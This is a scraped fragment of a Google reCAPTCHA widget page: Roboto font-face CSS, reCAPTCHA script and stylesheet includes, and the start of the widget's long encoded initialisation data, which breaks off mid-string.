/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c2DRPYAmXba04QilmoP0Kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c2DRPYAmXba04QilmoP0Kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c2DRPYAmXba04QilmoP0Kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cMKJw40gw5V3IAEJAWZLw6DCq8O1SG9pB8O6w6DCosOywq5Uwq3DolBLL8Kow5JRPwTCvMKVw4HDm3vDiRfDncKIw7N7QRNVw6EGw6PDt8KCw4lVwrHDnz41wq/CgMOOKmF3wo1nw485w6QmwpsVNMOhw7F0RWAGC1bCv2swAVcAwrrCkk9CCF7DjzXDpcK7DMOWX0jCi1hhKsKnwrzClS8ew7/ChDHCvsOSacKjPE0zR8KGwpAVw6IVUcOcQ8OmAgLDr8KXemg3wpDCu1hMPMOow7bCm8Odw4PDlMK0w7pZw44MwrB1w6d0w4LCh3BwwqJ5GBjCv8OkdMOowplOw7/DqDZCw5Ffw6nDkWDDrTTCj8K5wotUH8OlJsKfIyLCtMKacMKaw6Flw6PCpQ9iwowtNmnDmAJkw4wCFAZNYH/CrcK/wprDt8ODcCRJwoLCpnwFVMO9OBNEw496wqHCj07Cn2jDsUzCtsOnwosEw4prwqHCgMOVV8OIdALCh8K4wqYiw6hWw7ddw6VRw4QVwrRaw5QoFUJXw4I2G2UkZy/CoVU1w4XDmcKFw4jCgsKQRsOKLMO+w5VfwphtV0DClzYaMmoPwoPDvRUTw6/Dl8Ktw6wTYz9VwpzCncKjQkzCv8KACcKeBjrDomY8Oz7DusOPdU9ccsKtPEnDh8K1JMKraxPDvGAuw4nDicOdJcOTwp7DrSLCrMKkbmPCkEdjw7lgwod/wpVGfcO3FUIHaDgBw5Y4OCrDu8Kge8OEwrXDl8KfwodYJy3Di0jDn2NmcijDvcOeOMKcwpMsXsK/GcKTS8Kmwo0DWSoVaBPCtsK1w6s6wobCpcKOwowgwpFjw4pmDMKvw4MyW8Kjw4ABF3HDvSJeMDjCkVvCkAoCw4vCiR7Ds8KUw4rCkhwAU8KkdG0JfsODccO6wofDq8ONw5Igw57CnsO1WG/DnFNLwqbDmW53TsK4woNWwpTCpz/CjVJhbDcfw4LDmcOOw5VCwqcqw6/DqMKoFBjDrMKiwrQxwpM3GMOgbRLCuMO1woPCtMObwoXDm3wCw4DDggUwwrY9QBLCqsO/NSBxcj42CMOGVMOyJ2pgN8KNw6rDp2Z9wp84EHbDpXRSw5nClWbDlcK9PQZ1w7zCo2dcworCjhtLUlPDmBrCoDDCqMObwp/DtcOLf3bDmh/DhMO/AytDw63Cgm9SwrgsVsK2EMO+WhhawpFdcsK+DHQTwpc0wp3DjcKMMMO4cyHCrxTCmWjDrXTDkcO/w5HDv8OVwrdYB8OXGxJDaHEjAgnCrEHCmSHCmkjDi3A4EMKmEMK4wrrCmxPDnXzDl8KTYR7DlsKlKcO/worDisKBbsO5HcKPw4MFMU0Xw5fDmnLCjMKlw7DCriPCpnbDrz9Yw6HCisOlwpAZd8KOw7fCvTjDlMOJPgnDnsOPwrQbcCNRLMKuI0NEw7FLbMOZwqHDu8K1B8K+w7vDscK/wrfCmj9Awq84wrMpw7/CiMOCX2bCvlDCjcK4Zz05wqxFwo9QEsK4dzc2wqvClMKCw7gMElgbb8KBbcKbUsKbTiszw5Now4IHT8KuUMK+CsOlRMO8wrFYw53CqsKSw5PCiE8UIMOPw6wlw53CtMKXw6ESwppNBXlAFsO0w5spw508UwTCq3XDm8O6NB/CkMOSw6rCgwjDvRhiSAFRKWLCvEPCr8K1Uz9LwpjDtcKgPRYECMOEB08iwqVBw7FVH8Olw5bChCI2wrIGBUDDljrDp8Orw6I9D8OpccOvwqY3XyrDn8Khwo/[base64]/[base64]/DicKCw5/DlsKfwrx+LBTCikRPwos7JMOCwqPCui1fDWjDmsKIB8OedQFrwp/DqkjCkmlawodgw73CnMKIdzAqF35sNsOSVcKmdMK8w5DChMOGw4gEwrAaSnfCjsOaLycWwqbDisKLTSp2VsK+DmvCvHAKwrMhM8Ofw64KwrxrInlPDAQWw7oHMcK9w5XDrwc/WCLDmsKOEVzCpsOGw7xiHTxFMl7DqWzCgMKqw6/DosKiN8Ofw4Mgw7fCk8K4A8OdXMO9K3tCw41WFMO/wrhHw5XCqH7CnsK9FcK+wonCv0rDmEzCrsKlYlJ2wpA3Wx/CmXzDszXCocKbLiRBwozDinXCn8Ohw6DDo8KvJQ0fVcOswrDCuQ7DhMKnCVd0w5AMwqfDm3XDjSpKIsOcw4/CscOPMGHDn8K0fxvDgMOldgvChMOqVlHCskU6HsKibMO9wrPCtMKCwoTChF/[base64]/DoFvCssKBfMOew7Ucw4Igw5rDvcOhwqptcjvCrFVmWCdGwqPDg8KhCsOywpXCrzt2wqUVQTbDlsO5VsOjMMK1YsKWw77CljJ0w6XCucOowrtOwozCrGbDqMKrMsKhw41dwo3CvRfCtUUIRzHCusKrw4BXUm/Cln3Cj8KFQUfCsAolIHTDkgvDgsODw7Z9TClBEsKqw6XCpXdCw7DCr8O8w7QpwrdRw6cxwpwAHsKswrPCr8O5w6MfFBZOXsKTcDnDl8K2EMOvw7Yxw5MvwrlRQ18MwpPCh8Oxw5XDk3kFw5wgwrl4w6gtwpPCkE/CrBHDu8OWbQrCpMOsWnDDt8KKL2rDtcOiQWdTIH45wr7CuypBwrk/w5k1w4FYw5gXSnLDkjkSE8OhwrrCqMOpbcOqWj7DmgIqw4MKw4nCocOMcBh4wonCmMOvDzPDt8OUw6PCsELDo8KzwrMwGMKVw41IXSPCrsKWwoPDjzTCmzbDtsKSDmPCmsOBXH7CvMK2w4s4wrzCpSpAw6PCqF3DsBTDlsOew7rDj00sw7/DvcKnwoXDmmzCkMKAw4/DqcOJf8K+By0sR8ODWnYGFVBxwp1nw5LDvkDClkLDpsKIJgzCvzzCqMOoMMKkwqrCgMO/w4kMw4nCuwvCj35sFXw1w4nClzzDrMOSworCksKQbsKtw6E2HVtUwrkFQRheM2VMRMKpZArDo8KSNRcKwo9Ow47DpcONDsK6bDDCmGl2w60LCU3CsGRDR8OUwrPDq1/[base64]/Do8ONwoxeMG3ClCDDpzjClMOWJMKWKcKSw4XDvcOCwq0ODkNywojCtsOBG8OkLx0/w6Qdw6/[base64]/CoClJwo4LRTt6axXChxLCulzCtMOywoUmw4fDlcOzw4ZaETEFVcOOw53CuQTDlV7CkcO0OcKiwo/Cq3bClcKnKcKFw6gWGzoOLMOFw7dwOgnDkcOEMsKDwobDmEY0UALCtiINwoB3w6vDoSbCsThdwo3DkcKww4Q3wp3CumY1D8OZX38Rwr5pP8KlIz3CsMKQPzrDswViwrJCGsO6F8K1w6I/b8KIUXvDt34Pw6Apwp5MV2JmUsK3Y8K8wpNMdsKmb8OkQQAbw7fDlDbDoMOMwqNKNDgxVjJEw4LDssOdw6HCosOGbEDDlGlXU8KawpIPfsOlw6jCpBQow73CkcKCAg5awrEUe8OmK8KFwrR/HG7DsURsasOYAifDgcKBHsKDXHnCg3bDusOEaQgvw4J8wrTChwfCjAzCkx7CsMO5wqzCssKyEMOZw7lAOsO/w6IRwqxkY8OPDAnCv147wpzDisOaw7HDvUfCnkzCtj0YKcOORMKaFBHDrcOOw5Q7w6opBDvDixnDpsKwwpvCr8KGwr3Dg8KdwqzCsX/DiyNcICfCpDVyw4TDj8OtVUhtCkhww5fClsOmw5MrYcOPQsO3Um8bwovDq8OkwoXCkcKnYDjCnsKLw6N1w7fDsAYxFcK4w71OAD/DkcO1CMOzHnvCn2ktVFxGScO+bcKiwrJCVsKNwrHCmFNpw6DCvcKGw6bDgMKBw6LCrsKDTMKxZ8OVw55pZ8KTw41/[base64]/CsUXDpmUTwpPDrgTDhFPCjMKIQcOWwrp/wonCjU3DoHzDpcKiLA/[base64]/Cl8KLbkrDujUDwrLDocOlw7fDmcKAwoR+w60Ww77Cg8OUwq7DvMOYWMKBQ2PDiMOGB8ORD0HDqsKWKHLCrMObSVLClsKGSsOGSMKXwrI9w7QXwo1WwrbDuWrChcO2SsK8w5/DkSXDpg4SJwXCsV86UVHDlyHCnGbCqC/Du8Kdw4tHw6DCpMOiwrwXw6AmfHQcwoglN8OGa8OtCsKMwo8Mw5suw7/[base64]/CiX5cw5NhwqzCosOoZjALdsKWCT3CklrCqytcGDshwpYlworCqAbCvzDDtlt0wqvCi2LDk0lDwpUOwr/CnyfDjcK8w585DHgEDMKew7fChsOiw6/CjMO2wrDCvn0HTsO9w7hQw4XDtMK4DUZgwr/Dq2IiQ8KQw5fCvcOaAsOYwqw/CcOSCsKlRElYw5YgLMOxwp7DnwrCvMOCbD